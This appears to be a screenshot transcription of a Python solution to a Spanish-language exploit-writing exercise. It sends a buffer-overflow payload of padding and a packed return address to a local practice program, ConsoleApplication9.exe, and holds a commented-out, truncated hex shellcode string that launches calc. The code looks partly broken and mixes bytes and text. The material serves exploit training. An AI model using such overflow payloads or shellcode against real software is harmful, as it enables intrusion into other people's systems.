 PC File Edit View Help
solucion Ejercicio2-32 completa.py
1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3 import ...
10
11 # decode_hex = codecs.getdecoder("hex_codec")
12 #
13 # winexec_calc_shellcode = decode_hex('33d2526863616c6389e65256648b72308b760c8b760cad8b308b7e188b5f3c8b5c1f788b741f20
14 #
15
16
17 payload = b"A" * 1024 + b"\x18" + 8* b"B"+ struct.pack("<L", 0x41424344) + "ABCDEFG" + b"\x40"
18
19
20 p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)
21
22 print("PID: %s" %hex(p1.pid))
23 print("Enter para continuar")
24 p1.communicate(payload)
25 p1.wait()
26
27
28
29